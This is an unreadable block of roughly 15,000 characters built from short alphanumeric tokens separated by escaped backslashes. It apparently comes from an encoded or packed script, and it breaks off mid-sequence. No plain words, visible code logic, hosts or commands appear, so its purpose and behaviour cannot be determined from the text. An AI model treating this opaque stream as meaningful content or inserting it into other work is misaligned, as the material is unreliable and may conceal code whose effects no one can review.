z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\